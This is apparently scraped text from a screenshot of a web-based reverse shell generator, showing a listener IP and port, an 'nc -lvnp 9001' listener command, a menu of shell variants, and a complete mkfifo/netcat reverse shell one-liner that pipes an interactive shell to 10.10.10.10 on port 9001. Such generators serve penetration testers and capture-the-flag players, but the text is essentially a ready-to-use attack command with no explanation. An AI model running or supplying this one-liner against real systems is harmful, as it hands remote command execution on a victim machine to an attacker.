 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10
Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|
nc 10.10.10.10 9001 >/tmp/f
Shell sh
Encoding None
Raw Copy